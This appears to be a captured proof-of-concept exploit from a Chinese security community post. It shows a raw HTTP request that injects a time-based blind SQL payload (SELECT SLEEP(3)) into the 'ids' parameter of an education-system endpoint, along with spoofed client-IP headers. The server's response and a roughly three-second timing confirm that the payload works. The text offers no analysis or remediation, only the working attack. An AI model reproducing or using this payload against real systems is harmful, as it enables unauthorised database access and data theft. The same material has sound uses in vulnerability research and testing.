 1 GET /edu_security_officer/disable;downloadLogger.action?ids=
1+AND+(SELECT+2688+FROM+(SELECT(SLEEP(3)))a) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=9E4EED29182FF5BAFF9D86142A4BAC6D
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 X-Originating-IP: 127.0.0.1
12 X-Remote-IP: 127.0.0.1
13 X-Remote-Addr: 127.0.0.1
14
15
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: POST, GET,OPTIONS
4 Access-Control-Max-Age: 3600
5 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With, If-Modified-Since, Pragma,
Last-Modified, Cache-Control, Expires, Content-Type,
X-E4M-With,x-ui-request,lang,userId,token,csrftoken,Authorization,Access-Control-Allow-Headers
6 Access-Control-Allow-Credentials: true
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Content-Disposition: inline;filename=f.txt
10 vary: accept-encoding
11 Content-Type: application/json;charset=UTF-8
12 Date: Thu, 25 Jul 2024 02:58:59 GMT
13 Connection: close
14 Content-Length: 85
15
16 {
"result":0,
"message":"OK",
"data":"",
"pagination":"",
"infos":"",
"key":"",
"resMap":""
}
奇安信攻防社区
SPECTOR
? Search... 0 matches
? Search... 0 matches
Done
750 bytes | 3,084 millis